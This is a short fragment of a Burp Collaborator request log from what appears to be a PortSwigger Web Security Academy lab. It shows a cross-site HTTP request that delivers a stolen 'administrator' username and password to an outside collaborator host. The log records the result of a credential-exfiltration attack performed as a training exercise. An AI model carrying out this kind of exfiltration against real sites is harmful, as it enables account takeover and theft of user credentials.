 15 2025-Jan-25 09:31:19.620 UTC HTTP qztyuiquazj3w5foyyednmc3ouulie63 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a5500c2049d3404811f2ab5001f00d0.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5500c2049d3404811f2ab5001f00d0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:fmdv6pvzg1bymtgti8zn